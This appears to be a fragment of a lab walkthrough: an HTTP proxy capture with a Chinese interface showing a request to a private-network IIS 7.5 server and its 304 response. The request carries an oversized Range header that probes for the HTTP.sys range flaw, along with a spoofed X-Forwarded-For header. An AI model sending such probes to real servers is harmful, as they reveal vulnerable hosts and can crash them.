 1 × 2 × 3 × 4 × 5 × ...
发送 取消 < ▼ > ▼ 目标: h
请求
原始 头 十六进制
GET / HTTP/1.1
Host: 192.168.43.29
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
x-forwarded-for: 127.0.0.1
If-None-Match: "e8e6e7aea49cd71:0"
If-Modified-Since: Sun, 29 Aug 2021 07:08:35 GMT
Range: bytes=0-18446744073709551615
Connection: close
删除，再次发送
响应
原始 头 十六进制
HTTP/1.1 304 Not Modified
Last-Modified: Sun, 29 Aug 2021 07:08:35 GMT
Accept-Ranges: bytes
ETag: "e8e6e7aea49cd71:0"
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Sat, 14 May 2022 08:10:46 GMT
Connection: close